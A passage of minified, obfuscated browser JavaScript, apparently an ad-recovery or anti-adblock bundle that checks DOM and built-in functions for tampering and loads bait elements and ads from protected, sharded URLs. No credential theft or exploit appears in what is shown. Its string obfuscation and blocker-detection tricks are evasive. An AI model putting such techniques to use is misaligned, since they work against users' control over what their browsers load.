i={};k.r(i),k.d(i,{generate:()=>Yo,name:()=>qo,parse:()=>Zo,structure:()=>Jo,walkContext:()=>Xo});var s={};k.r(s),k.d(s,{generate:()=>ti,name:()=>Qo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Go});var a={};k.r(a),k.d(a,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var c={};k.r(c),k.d(c,{generate:()=>xi,name:()=>wi,parse:()=>ki,structure:()=>yi,walkContext:()=>vi});var l={};k.r(l),k.d(l,{generate:()=>zi,name:()=>Ai,parse:()=>Si,structure:()=>_i});var u={};k.r(u),k.d(u,{generate:()=>Ni,name:()=>Ei,parse:()=>Ti,structure:()=>Mi});var d={};k.r(d),k.d(d,{generate:()=>Ii,name:()=>Oi,parse:()=>Bi,structure:()=>Ci});var h={};k.r(h),k.d(h,{generate:()=>Fi,name:()=>Wi,parse:()=>Li,structure:()=>ji});var m={};k.r(m),k.d(m,{generate:()=>Ji,name:()=>Vi,parse:()=>Xi,structure:()=>qi});var f={};k.r(f),k.d(f,{generate:()=>$i,name:()=>Qi,parse:()=>Ki,structure:()=>Gi});var p={};k.r(p),k.d(p,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var g={};k.r(g),k.d(g,{generate:()=>ks,name:()=>bs,parse:()=>ys,structure:()=>vs,walkContext:()=>ws});var b={};k.r(b),k.d(b,{generate:()=>Ts,name:()=>zs,parse:()=>Ms,structure:()=>Es});var w={};k.r(w),k.d(w,{generate:()=>Bs,name:()=>Ns,parse:()=>Cs,structure:()=>Os});var v={};k.r(v),k.d(v,{generate:()=>Ls,name:()=>Us,parse:()=>js,structure:()=>Ws});var y={};k.r(y),k.d(y,{generate:()=>Ps,name:()=>Fs,parse:()=>Ds,structure:()=>Rs});var x={};k.r(x),k.d(x,{generate:()=>$s,name:()=>Zs,parse:()=>Ks,structure:()=>Ys});var A={};k.r(A),k.d(A,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var _={};k.r(_),k.d(_,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var S={};k.r(S),k.d(S,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var z={};k.r(z),k.d(z,{generate:()=>ba,name:()=>fa,parse:()=>ga,structure:()=>pa});var E={};k.r(E),k.d(E,{generate:()=>ka,name:()=>wa,parse:()=>ya,structure:()=>va});var M={};k.r(M),k.d(M,{generate:()=>za,name:()=>Aa,parse:()=>Sa,structure:()=>_a});var T={};k.r(T),k.d(T,{generate:()=>Na,name:()=>Ea,parse:()=>Ta,structure:()=>Ma});var N={};k.r(N),k.d(N,{generate:()=>Ia,name:()=>Oa,parse:()=>Ba,structure:()=>Ca});var O={};k.r(O),k.d(O,{generate:()=>La,name:()=>Ua,parse:()=>ja,structure:()=>Wa});var C={};k.r(C),k.d(C,{generate:()=>Pa,name:()=>Ra,parse:()=>Da,structure:()=>Ha});var B={};k.r(B),k.d(B,{generate:()=>Ja,name:()=>Va,parse:()=>Xa,structure:()=>qa});var I={};k.r(I),k.d(I,{generate:()=>Ga,name:()=>Za,parse:()=>Qa,structure:()=>Ya});var U={};k.r(U),k.d(U,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var W={};k.r(W),k.d(W,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var j={};k.r(j),k.d(j,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var L={};k.r(L),k.d(L,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var F={};k.r(F),k.d(F,{generate:()=>vc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var R={};k.r(R),k.d(R,{generate:()=>Sc,name:()=>xc,parse:()=>_c,structure:()=>Ac});var H={};k.r(H),k.d(H,{generate:()=>Nc,name:()=>Ec,parse:()=>Tc,structure:()=>Mc});var D={};k.r(D),k.d(D,{generate:()=>jc,name:()=>Bc,parse:()=>Wc,structure:()=>Uc,walkContext:()=>Ic});var P={};k.r(P),k.d(P,{generate:()=>Hc,name:()=>Lc,parse:()=>Rc,structure:()=>Fc});var V={};k.r(V),k.d(V,{generate:()=>qc,name:()=>Dc,parse:()=>Vc,structure:()=>Pc});var q={};k.r(q),k.d(q,{generate:()=>Qc,name:()=>Xc,parse:()=>Yc,structure:()=>Zc,walkContext:()=>Jc});var X={};k.r(X),k.d(X,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var J={};k.r(J),k.d(J,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var Z={};k.r(Z),k.d(Z,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var Y={};k.r(Y),k.d(Y,{generate:()=>xl,name:()=>vl,parse:()=>kl,structure:()=>yl});var Q={};k.r(Q),k.d(Q,{generate:()=>Bl,name:()=>Nl,parse:()=>Cl,structure:()=>Ol});var G={};k.r(G),k.d(G,{generate:()=>Pl,name:()=>Rl,parse:()=>Dl,structure:()=>Hl});var K={};k.r(K),k.d(K,{generate:()=>Jl,name:()=>Vl,parse:()=>Xl,structure:()=>ql});var $={};k.r($),k.d($,{generate:()=>Kl,name:()=>Yl,parse:()=>Gl,structure:()=>Ql});var tt={};k.r(tt),k.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>m,Comment:()=>f,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>b,Dimension:()=>w,Feature:()=>v,FeatureFunction:()=>y,FeatureRange:()=>x,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>S,IdSelector:()=>E,Identifier:()=>z,Layer:()=>M,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>O,NestingSelector:()=>C,Nth:()=>B,Number:()=>I,Operator:()=>U,Parentheses:()=>W,Percentage:()=>j,PseudoClassSelector:()=>L,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>H,Rule:()=>D,Scope:()=>P,Selector:()=>V,SelectorList:()=>q,String:()=>X,StyleSheet:()=>J,SupportsDeclaration:()=>Z,TypeSelector:()=>Y,UnicodeRange:()=>Q,Url:()=>G,Value:()=>K,WhiteSpace:()=>$});var et={};k.r(et),k.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};k.r(nt),k.d(nt,{AnPlusB:()=>Ho,Atrule:()=>Zo,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>ki,Brackets:()=>Si,CDC:()=>Ti,CDO:()=>Bi,ClassSelector:()=>Li,Combinator:()=>Xi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>ys,DeclarationList:()=>Ms,Dimension:()=>Cs,Feature:()=>js,FeatureFunction:()=>Ds,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>ya,Identifier:()=>ga,Layer:()=>Sa,LayerList:()=>Ta,MediaQuery:()=>Ba,MediaQueryList:()=>ja,NestingSelector:()=>Da,Nth:()=>Xa,Number:()=>Qa,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>wc,Ratio:()=>_c,Raw:()=>Tc,Rule:()=>Wc,Scope:()=>Rc,Selector:()=>Vc,SelectorList:()=>Yc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>kl,UnicodeRange:()=>Cl,Url:()=>Dl,Value:()=>Xl,WhiteSpace:()=>Gl});var rt=k(8599),ot=k(2190),it=k(8484),st=k(8486),at=k(7359);class ct{constructor(t){const e=a1u;this[e(2632)]=t,(0,at.A)(this,e(2048),void 0),(0,at.A)(this,e(552),void 0),(0,at.A)(this,e(584),void 0)}[t(3146)](){this[t(429)]()}[t(429)](){const e=t;try{if(!this[e(2632)]())return}catch(t){return t instanceof Error?st.A[e(478)](t,e(2465)[e(439)](t[e(1243)]),t[e(764)]):(st.A[e(478)](t,e(2992)[e(439)](t[e(3133)]()),t[e(764)]),t=new Error(t[e(3133)]())),void st.A[e(1520)](e(928),e(3190)+t[e(3133)]())}let n=100;this[e(552)]!==document[e(876)][e(2164)]&&(this[e(552)]=document[e(876)][e(2164)],this[e(2048)]=(new Date)[e(2821)]()),this[e(584)]!==window[e(955)]&&(this[e(584)]=window[e(955)],this[e(2048)]=(new Date)[e(2821)]()),(new Date)[e(2821)]()-this[e(2048)]>6e4&&(n=1001),window[e(446)]((()=>this[e(429)]()),n)}}var lt=k(9857),ut=k(7177),dt=k(4273),ht=k(129),mt=k(4622),ft=k(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(1296)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(3645),e],["as",n],[o(2164),r]]);i&&s[o(2506)](o(1722),"");const a=document[o(2704)](o(2419));s[o(3148)](((t,e)=>a[o(2968)](e,t))),document[o(1321)][o(2570)](a)},gt=e=>{const n=t,r=document[n(2704)](n(2419));r[n(3645)]=n(3274),r[n(2164)]=e,document[n(1321)][n(2570)](r)};var bt=k(7815),wt=k(5027),vt=k(8105),yt=k(7020);const kt=(e,n)=>{const r=t;if(r(3088)!=typeof e||r(3088)!=typeof n)return!1;const o=e[r(1296)],i=n[r(1296)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},xt=(e,n)=>{const r=t;if(r(3088)!=typeof e||r(3088)!=typeof n)return-1;const o=e[r(1296)],i=n[r(1296)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(1296)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(1296)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=k(1129);const _t=async function(e){const n=t;let r,o=arguments[n(1296)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(1296)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(1296)];++t)try{return await e()}catch(e){if(t===o[n(1296)]){r=e;break}i&&i(t+1,e),void 0===window[n(2051)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var St=k(6),zt=k(536),Et=k(1849);const Mt=[[t(3342)],[t(2843)],[t(3638),t(3616)],[t(3638),t(3306)],[t(3638),t(1211),t(528)],[t(3638),t(1211),t(2779)],[t(3638),t(1211),t(2596)],[t(3638),t(1211),t(1029)],[t(3638),t(1211),t(2529)],[t(3638),t(1211),t(3148)],[t(3638),t(1211),t(2654)],[t(3638),t(1211),t(3257)],[t(3638),t(1211),t(586)],[t(3638),t(1211),t(1039)],[t(3638),t(1211),t(2636)],[t(3638),t(1211),t(1057)],[t(3638),t(1211),t(3585)],[t(3638),t(1211),t(1317)],[t(676)],[t(1631)],[t(774)],[t(2095)],[t(704)],[t(3221)],[t(2232),t(1211),t(2039)],[t(2232),t(1211),t(1292)],[t(2232),t(1211),t(2631)],[t(3144),t(1211),t(2854)],[t(2553),t(2428)],[t(2553),t(1211),t(2821)],[t(1973)],[t(896)],[t(547)],[t(3207),t(1250)],[t(3207),t(2810)],[t(3207),t(1002)],[t(3207),t(3624)],[t(3207),t(2792)],[t(3207),t(2704)],[t(3207),t(2859)],[t(3207),t(2516)],[t(3207),t(2515)],[t(3207),t(1201)],[t(3207),t(3469)],[t(3207),t(2399)],[t(3207),t(1321),t(2570)],[t(3207),t(1321),t(3402)],[t(3207),t(3641)],[t(3207),t(669)],[t(3207),t(1140)],[t(3207),t(2896)],[t(3207),t(1785)],[t(3207),t(1361)],[t(3207),t(497)],[t(3207),t(2110)],[t(350),t(1211),t(1201)],[t(350),t(1211),t(1140)],[t(350),t(1211),t(2896)],[t(2917),t(1211),t(932)],[t(3222),t(1211),t(1270)],[t(3222),t(1211),t(3624)],[t(3222),t(1211),t(3580)],[t(2277),t(1211),t(2816)],[t(2277),t(1211),t(3228)],[t(2277),t(1211),t(1643)],[t(2277),t(1211),t(513)],[t(2277),t(1211),t(3542)],[t(2277),t(1211),t(1240)],[t(2277),t(1211),t(3580)],[t(2277),t(1211),t(3085)],[t(2277),t(1211),t(2968)],[t(2277),t(1211),t(3256)],[t(2277),t(1211),t(1913)],[t(2678)],[t(960)],[t(951),t(1211),t(1243)],[t(1081)],[t(462),t(1211),t(360)],[t(462),t(1211),t(2254)],[t(2577),t(1211),t(3342)],[t(2577),t(1211),t(2231)],[t(2679)],[t(2157)],[t(2712)],[t(656),t(1211),t(1460)],[t(656),t(1211),t(578)],[t(1660)],[t(1774),t(1211),t(2947)],[t(2778)],[t(1932)],[t(1840)],[t(2470)],[t(1365)],[t(2507)],[t(3082)],[t(2250)],[t(2214)],[t(1696)],[t(2635)],[t(1685)],[t(2056)],[t(1652),t(791)],[t(1652),t(2023)],[t(3475),t(1211),t(3148)],[t(3475),t(1211),t(2947)],[t(3475),t(1211),t(2506)],[t(1206),t(481)],[t(1206),t(3377)],[t(1206),t(1135)],[t(1206),t(2781)],[t(1206),t(3517)],[t(2801)],[t(3692),t(1211),t(1442)],[t(941),t(3383)],[t(941),t(840)],[t(941),t(2314)],[t(1577),t(1211),t(2570)],[t(1577),t(1211),t(2587)],[t(1577),t(1211),t(2611)],[t(2436),t(1211),t(3148)],[t(1997),t(1196)],[t(2258),t(1197)],[t(2258),t(3458)],[t(2258),t(560)],[t(2258),t(1958)],[t(2258),t(1211),t(3133)],[t(669)],[t(2905)],[t(426)],[t(1045)],[t(1097)],[t(1196)],[t(3363),t(2182)],[t(1442)],[t(853),t(1922)],[t(853),t(1211),t(3405)],[t(853),t(1211),t(3154)],[t(853),t(1211),t(1400)],[t(853),t(3502)],[t(853),t(625)],[t(853),t(379)],[t(1850),t(1211),t(3247)],[t(1850),t(1211),t(3464)],[t(2231)],[t(659)],[t(2051)],[t(2414),t(1211),t(2346)],[t(2414),t(1211),t(2725)],[t(2334)],[t(955)],[t(1628)],[t(2808)],[t(446)],[t(2173),t(2156)],[t(2173),t(1211),t(1191)],[t(2173),t(1211),t(439)],[t(2173),t(1211),t(2116)],[t(2173),t(1211),t(2654)],[t(2173),t(1211),t(2500)],[t(2173),t(1211),t(3536)],[t(2173),t(1211),t(2867)],[t(2173),t(1211),t(2685)],[t(2173),t(1211),t(1608)],[t(2173),t(1211),t(3178)],[t(2173),t(1211),t(1260)],[t(2173),t(1211),t(2155)],[t(2173),t(1211),t(2595)],[t(1780)],[t(1361),t(819)],[t(1361),t(2981)],[t(1877),t(1211),t(1456)],[t(1877),t(1211),t(2947)],[t(1877),t(1211),t(2506)],[t(3550),t(1211),t(669)],[t(3550),t(1211),t(2571)]];function Tt(){const e=t;let n=arguments[e(1296)]>0&&void 0!==arguments[0]?arguments[0]:window;Ot(n,arguments[e(1296)]>1&&void 0!==arguments[1]&&arguments[1])}let Nt="";const Ot=function(){const e=t;let n=arguments[e(1296)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(1296)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Nt=e(1480);for(const l of Mt)if(c(l)){let u=e(1105);for(const d of l)u+="."+d;Ct(u)}}Nt=e(801),e(1410)!=typeof n[e(2553)][e(2428)]&&Ct(e(3300)),e(1049)!=typeof n[e(2553)][e(2428)]()&&Ct(e(3518));{Nt=e(2600);const h=new(n[e(3550)]),m=()=>{};h[e(1086)]=m,h[e(1086)]!==m&&Ct(e(1750))}{Nt=e(2555);const f=n[e(3207)][e(2704)](e(3201))[e(1115)];f[e(2631)](e(2072),e(318)),e(318)!==f[e(2039)](e(2072))&&Ct(e(2918)),f[e(1292)](e(2072)),f[e(2039)](e(2072))&&Ct(e(1798))}const o=n[e(3207)][e(2704)](e(3201)),i=n[e(3207)][e(2704)](e(2921));i[e(1930)]=e(1474);const s=n[e(3207)][e(2704)](e(2419)),a=n[e(3207)][e(2704)](e(3655));{Nt=e(2341),o&&i&&s&&a&&n[e(3207)][e(2704)](e(3239))||Ct(),Nt=e(1428),(n[e(2056)](document[e(1967)][e(602)])||n[e(2056)](document[e(1967)][e(1001)]))&&Ct(),Nt=e(3600),[o,i,s,a][e(3148)]((t=>{const r=e;n[r(3207)][r(1321)][r(2570)](t);let o=!1;n[r(3207)][r(1321)][r(2005)][r(3148)]((e=>{e===t&&(o=!0)})),o||Ct(r(2005)),n[r(3207)][r(1321)][r(3402)](t)})),Nt=e(2269);const p=vt.A[e(2844)]();o.id=p,o[e(3637)][e(1270)](p),n[e(3207)][e(1321)][e(2570)](o),o!==n[e(3207)][e(1201)](p)&&Ct(e(3288)),o!==n[e(3207)][e(3469)](p)[0]&&Ct(e(2718)),o!==n[e(3207)][e(1140)]("#"[e(439)](p))&&Ct(e(3214)),o!==n[e(3207)][e(2896)]("#"[e(439)](p))[0]&&Ct(e(574)),o[e(3637)][e(3624)](p)||Ct(e(2311)),o[e(3637)][e(3580)](p),o[e(3637)][e(3624)](p)&&Ct(e(1637)),Nt=e(2907),n[e(3207)][e(1321)][e(2570)](s),s[e(2968)](e(3645),e(1247)),s[e(2968)](e(1663),e(3047)),0===n[e(3207)][e(1321)][e(2399)](e(2419))[e(1296)]&&Ct(e(535));try{o[e(3580)](),s[e(3580)]()}catch(g){Ct(e(2360))}n[e(3207)][e(1321)][e(3624)](s)&&Ct(e(3580)),Nt=e(3551);try{n[e(3207)][e(3641)]}catch(b){Ct(e(824))}}{Nt=e(1643);const w=o[e(1643)]();e(1049)!=typeof(w[e(1484)]+w[e(1780)]+w[e(2090)]+w[e(1074)]+w[e(2072)]+w[e(2774)])&&Ct(e(1643)),Nt=e(1586);const v=n[e(3207)][e(2704)](e(3201));o[e(2570)](v),v[e(1586)]!==o&&Ct(e(2570)),Nt=e(3402),o[e(3402)](v),0!==o[e(719)]&&Ct(e(3402)),Nt=e(1961);const y=(t,n)=>{const r=e,o=vt.A[r(2844)]();t[r(2968)](n,o),t[r(2816)](n)!==o&&Ct(r(2968)),t[r(3085)](n),t[r(2816)](n)&&Ct(r(3085))};[o,i,a][e(3148)]((t=>{const n=e;y(t,n(646)),y(t,n(1630))})),Nt=e(543),e(3201)!==o[e(2055)][e(2155)]()&&Ct(e(3201)),e(2921)!==i[e(2055)][e(2155)]()&&Ct(e(2921)),e(3655)!==a[e(2055)][e(2155)]()&&Ct(e(3655))}if(Nt=e(1105),r&&n[e(1780)]!==n){const k=n[e(2712)];k&&Array[e(3616)](n[e(1045)][e(3207)][e(2896)](e(2534)))[e(2654)](k)||Ct(e(2712));try{k[e(3272)]!==n&&Ct(e(376))}catch(x){Ct(e(575))}try{const A=vt.A[e(2844)]();n[e(414)]={},n[e(414)][e(3117)]=()=>A,n[e(414)][e(3117)]()!==A&&Ct(e(2224))}catch(_){Ct(e(985))}}{Nt=e(2458);const S={inventory_name:vt.A[e(2844)](),inventories_key:vt.A[e(2844)]()},z=e(2883)[e(439)](S[e(3513)],e(1947))[e(439)](S[e(3232)],e(1514)),E={"apply-ratio":1};E[S[e(3513)]]=[{id:S[e(3232)],width:160,height:600,position:{selector:e(1198),"position-rule":e(3126),"insert-rule":[]},"original-ads":[{selector:e(1023)}],attributes:[]}],Bt(n[e(1652)][e(791)](z),E,n)||Ct(e(1357));const M=e(2535),T={type:e(3016),marshalled:e(1670)};Bt(n[e(1652)][e(791)](M),T,n)||Ct(e(802)),Nt=e(2112);let N=!1;for(let R=0;R<100;R++)if(n[e(1206)][e(3517)]()!=n[e(1206)][e(3517)]()){N=!0;break}N||Ct(),Nt=e(3258);const O={},C=vt.A[e(2844)](),B=vt.A[e(2844)]();O[C]=B,n[e(2258)][e(1958)](O)[0]===C&&O[C]===B||Ct(),Nt=e(2967);const I=new(n[e(1850)])(e(2752));I[e(3464)](e(2404))&&!I[e(3464)](e(2453))||Ct(),Nt=e(3094);const U=e(3088);U[e(1260)](e(3212))||Ct(e(1260)),U[e(2654)](e(2345))||Ct(e(2654)),U[e(2116)](e(1582))||Ct(e(2116)),"st"!==U[e(3178)]("r")[0]&&Ct(e(3178)),"s"!==U[e(2643)](0)&&Ct(e(2643)),115!==U[e(1191)](0)&&Ct(e(1191)),e(1998)!==U[e(2685)](/tr/g,"p")&&Ct(e(2685));let W="";try{W=n[e(941)][e(2314)]}catch(H){Ct(e(2713))}W[e(2654)]("/1")!==(t=>{const n=e;if(n(3088)!=typeof t)return!1;const r=t[n(1296)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(1296)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(W)&&Ct(e(2654));{const D=(t,n)=>{const r=e,o=t[r(3178)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=xt(i,e);-1!==t;t=xt(i,e))o[n(1039)](i[n(1608)](0,t)),i=i[n(1608)](t+e[n(1296)]);return o[n(1039)](i),o})(t,n);if(o[r(1296)]!==i[r(1296)])return!1;for(let t=0;t<o[r(1296)];t++)if(o[t]!==i[t])return!1;return!0},P=[{target:navigator[e(2314)],key:"/"},{target:navigator[e(2314)],key:"/"},{target:navigator[e(2314)],key:e(1847)},{target:navigator[e(2314)],key:e(332)}];for(const{target:V,key:q}of P)D(V,q)||Ct(e(3178))}Nt=e(1131);let j=!1;try{throw new(n[e(951)])(e(478))}catch(X){j=!0}j||Ct(e(2028)),Nt=e(2389);try{n[e(1105)][e(676)],n[e(1105)][e(774)]}catch(J){Ct(e(1016))}const L=vt.A[e(2844)](),F=n[e(774)](L);L!==n[e(676)](F)&&Ct(e(2389)),Nt=e(474),n[e(1660)](o)instanceof n[e(2232)]||Ct(e(1660)),Nt=e(1656),n[e(941)][e(2314)]||Ct(e(355)),Nt=e(1196),728!==n[e(1196)](e(2629))&&Ct(e(1196)),Nt=e(731),(isNaN(n[e(2334)])||e(1049)!=typeof n[e(2334)]||isNaN(n[e(955)])||e(1049)!=typeof n[e(955)])&&Ct(e(731)),Nt=e(604);try{let Z=0,Y=St.z;(0,St.c)((()=>{const t=e;Z=vt.A[t(1083)](1,100)})),0!==Z&&Y!==St.z||Ct(e(2882)),Z=0,Y=St.z,async function(){const t=e;Z=vt.A[t(1083)](1,100)}(),0===Z&&Ct(e(604))}catch(Q){Ct(e(2882))}}try{Nt=e(3638);const G=Math[e(3517)](),K=Math[e(3517)](),$=[G,K];$[e(1057)](),$[0]===K&&$[1]===G||Ct(e(1057))}catch(tt){Ct(e(1057))}{Nt=e(2258);const et=[[n,e(876)],[n,e(2258)],[n,e(941)],[{keyval:1},e(1107)]];let nt=!1;for(const[rt,ot]of et)if(n[e(2258)][e(560)](rt,ot)){nt=!0;break}nt||Ct(e(560))}{Nt=e(735);const it=window[e(2310)],st=Symbol(e(3604)),at={cmd:{push:()=>st}};window[e(2310)]=at,window[e(2310)]!==at&&Ct(e(624)),window[e(2310)][e(1602)]!==at[e(1602)]&&Ct(e(2722)),window[e(2310)][e(1602)][e(1039)]!==at[e(1602)][e(1039)]&&Ct(e(3628)),window[e(2310)][e(1602)][e(1039)]()!==st&&Ct(e(2826)),window[e(2310)]=it}},Ct=e=>{const n=t,r=n(2824)[n(439)](e,n(2589))[n(439)](Nt);throw console[n(478)](r),r},Bt=function(e,n){const r=t;let o=arguments[r(1296)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1653)!=typeof e&&r(1653)!=typeof n)return e===n;if((e instanceof o[r(3638)]||e instanceof Array)!=(n instanceof o[r(3638)]||n instanceof Array))return!1;if(e instanceof o[r(3638)]||e instanceof Array){if(o[r(2258)][r(1958)](e)[r(1296)]!==o[r(2258)][r(1958)](n)[r(1296)])return!1;for(let t=0;t<e[r(1296)];t++)if(!Bt(e[t],n[t],o))return!1}else{if(o[r(2258)][r(1958)](e)[r(1296)]!==o[r(2258)][r(1958)](n)[r(1296)])return!1;for(const t in e)if(!Bt(e[t],n[t],o))return!1}return!0};var It;const Ut=[{selectors:[t(2252),t(2381)],html:(0,String[t(2093)])(It||(Wt=[t(1032)],jt||(jt=Wt[t(1608)](0)),It=Object[t(1004)](Object[t(1880)](Wt,{raw:{value:Object[t(1004)](jt)}})))),cases:[[]]},{html:t(2893),selectors:[t(1860),t(2358),t(1261)],cases:[[{selector:t(1261),attributes:{style:t(881)}},{selector:t(2272),attributes:{lang:"ko"}}],[{selector:t(1261),attributes:{style:t(1160)}},{selector:t(2272),attributes:{lang:"en","data-theme":t(1977)}}],[{selector:t(2272),attributes:{lang:t(3110),dir:t(3505)}}]],checker:function(e){const n=t;let r=arguments[n(1296)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1660)](e);if(n(2424)===o[n(2039)](n(1593)))return!1;if(n(2424)!==o[n(2039)](n(974)))return!1;if(n(2424)===o[n(2039)](n(3394)))return!1;if(n(2424)!==o[n(2039)](n(2945)))return!1;if(n(3641)===o[n(2039)](n(532)))return!1;if(n(2424)!==o[n(2039)](n(381)))return!1;const i=o[n(2039)](n(3610));if(n(2206)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2039)](t)[n(2685)]("px","")),a=[n(2090),n(1074),n(1780),n(1484),n(472),n(1599),n(3151),n(3293),n(2230),n(778),n(2205),n(1472)];for(const t of a)if(Math[n(481)](s(t))>100)return!1;const c=[n(1426),n(2688)];for(const t of c){const o=r[n(1660)](e,t);if(n(2206)!==o[n(2039)](n(2072)))return!1;if(n(2206)!==o[n(2039)](n(2774)))return!1;const i=o[n(2039)](n(3610));if(n(2206)!==i&&"0"!==i)return!1}const l=e[n(1643)]();return!(l[n(2774)]<100||l[n(2072)]<100)}}];var Wt,jt,Lt=k(704);let Ft;const Rt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,St.c)(((t,e)=>{const n=a1u;var r;const o=[],i=null===(r=document[n(1140)](n(3485)))||void 0===r?void 0:r[n(2164)];i&&o[n(1039)](i),o[n(1039)](new URL(n(2895)+String(Date[n(2428)]()),location[n(2164)])[n(2164)]),o[n(1039)](new URL(n(2052)+String(Date[n(2428)]()),location[n(2164)])[n(2164)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3148)]((e=>{const r=n,i=document[r(2704)](r(2921));i[r(2968)](r(1301),"1"),i[r(3342)](r(1065),(()=>{t(!0)})),i[r(3342)](r(478),(()=>{++s===o[r(1296)]&&t(!1)})),i[r(1930)]=e}))})))[e(1400)]((t=>(t||st.A[e(482)](e(1272)),t)))};let Ht;async function Dt(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(1083)](0,ft.ch):-1);const a=vt.A[r(727)]([r(1067),r(2734),r(3549),r(794),r(2959)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(439)](rt.A[r(313)],r(1174))[r(439)](a),kind:ht.MN[r(2397)],key:null,endpoint:rt.A[r(313)],extra:{shardingIndex:n}}),l=document[r(2704)](r(3655));return l[r(2968)](r(1301),"1"),l[r(1930)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(839)]=()=>e(n(1173)),l[n(2556)]=()=>t(),document[n(2810)][n(2570)](l)}))[r(3154)]((()=>{l[r(3580)]()}))}const Pt=e=>{const n=t;e[n(1115)][n(2631)](n(2072),"0"),e[n(1115)][n(2631)](n(2774),"0"),e[n(1115)][n(2631)](n(2602),n(3641)),e[n(1115)][n(2631)](n(1728),n(2424))},qt=()=>(0,St.c)((e=>{const n=t,r=document[n(2704)](n(2534));Pt(r),document[n(2810)][n(2570)](r);const o=vt.A[n(2844)](),i=t=>{const s=n;t[s(1630)]===o&&(window[s(2231)](s(1243),i),r[s(3580)](),e())};window[n(3342)](n(1243),i),r[n(2365)][n(669)](),r[n(2365)][n(497)](n(1887)[n(439)](o,n(2031))),r[n(2365)][n(1002)]()})),Xt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(727)]([n(1322),n(1554),n(637),n(2696),n(841)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(313)],extra:{shardingIndex:o?vt.A[n(1083)](0,ft.ch):-1}}),a=vt.A[n(727)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(1083)](1,4),vt.A[n(1083)](1,4)],l=vt.A[n(727)]([10,17,20,55]),u=s(""[n(439)](rt.A[n(313)],n(1069))[n(439)](i),ht.MN[n(1172)]),d=s(""[n(439)](rt.A[n(313)],n(916))[n(439)](i),ht.MN[n(2397)]),h=s(""[n(439)](rt.A[n(313)],n(338))[n(439)](i),ht.MN[n(2926)]),m=s(""[n(439)](rt.A[n(313)],n(1195))[n(439)](i),ht.MN[n(2926)]),f=s(""[n(439)](rt.A[n(313)],n(403))[n(439)](a[0],n(3399))[n(439)](a[1]),ht.MN[n(2926)]),p=s(""[n(439)](rt.A[n(313)],n(2040))[n(439)](i,n(2188))[n(439)](l),ht.MN[n(709)]),g=s(""[n(439)](rt.A[n(313)],n(1493))[n(439)](i),ht.MN[n(1172)]),b=s(""[n(439)](rt.A[n(313)],n(3375))[n(439)](c[0],n(3399))[n(439)](c[1]),ht.MN[n(2926)]),w=document[n(2704)](n(2534));w[n(2968)](n(1301),"1"),w[n(1930)]=u,Pt(w),document[n(2810)][n(2570)](w);try{const 